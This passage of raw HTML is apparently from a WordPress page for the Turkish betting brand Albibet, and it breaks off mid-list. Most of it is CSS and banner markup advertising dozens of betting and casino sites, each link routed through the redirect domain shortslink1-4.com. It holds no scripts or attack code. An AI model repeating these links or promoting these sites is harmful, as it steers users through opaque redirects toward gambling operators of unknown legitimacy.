<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/tag/albibet-yeni-adres-giris/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
